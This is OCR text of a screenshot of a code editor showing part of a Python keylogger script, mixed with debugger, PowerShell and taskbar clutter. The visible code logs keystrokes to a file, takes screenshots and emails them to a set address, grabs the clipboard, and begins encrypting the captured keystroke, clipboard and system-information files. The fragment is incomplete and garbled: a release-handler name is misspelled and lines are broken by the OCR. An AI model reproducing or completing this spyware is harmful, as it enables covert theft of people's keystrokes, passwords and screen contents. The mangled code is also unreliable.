 File Edit Selection View Go Run Terminal Help
keylogger.py - python - Visual Studio Code
R... No Configurat
VARIABLES
WATCH
CALL STACK
RUNNING
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
keylogg
key_log.txt
systeminfo.txt
keylogger > project > keylogger.py
170 k = str(key).replace("'", "")
171 if k.find("space") > 0:
172 f.write('\n')
173 f.close()
174 elif k.find("Key") == -1:
175 f.write(k)
176 f.close()
177
178 def on_relase(key):
179 if key == Key.esc:
180 return False
181 if currentTime > stoppingTime:
182 return False
183
184 with Listener(on_press=on_press, on_relase=on_relase) as listener:
185 listener.join()
186
187 if currentTime > stoppingTime:
188 with open(file_path + extend + keys_information, "w") as f:
189 f.write(" ")
190
191 screenshot()
192 send_email(screenshot_information, file_path + extend +
screenshot_information, toaddr)
193
194 copy_clipboard()
195
196 number_of_iterations += 1
197
198 currentTime = time.time()
199 stoppingTime = time.time() + time_iteration
200
201 # Encrypt files
202 files_to_encrypt = [file_merge + system_information, file_merge +
clipboard_information, file_merge + keys_information]
203 encrypted_file_names = [file_merge + system_information_e, file_merge +
clipboard_information_e, file_merge + keys_information_e]
204
205 count = 0
PROBLEMS OUTPUT TERMINAL ...
2: Python Debug Consc
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\python>  & 'C:\Users\tarap\AppData\Local\Programs\Python\Python39\python.exe' 'c:\U
sers\tarap\.vscode\extensions\ms-python.python-2021.4.765268190\pythonFiles\lib\python\de
bugpy\launcher' '60241' '--' 'c:\python\keylogger\project\keylogger.py'
1
2
Python 3.9.2 64-bit 0 0 Quokka
Ln 207, Col 51 Spaces: 4 UTF-8 CRLF Python Go Live
initializing
Epic Music | Powerfu
Odebrane (596) - ta
Odebrane (2) - codi
New Tab
Tp
bw
Apps Facebook Instagram Twitter Gmail YouTube Netflix reddit: the front pa... Miro »
m
Ps Lr Pr
3
POL
22:38
24.04.2021
3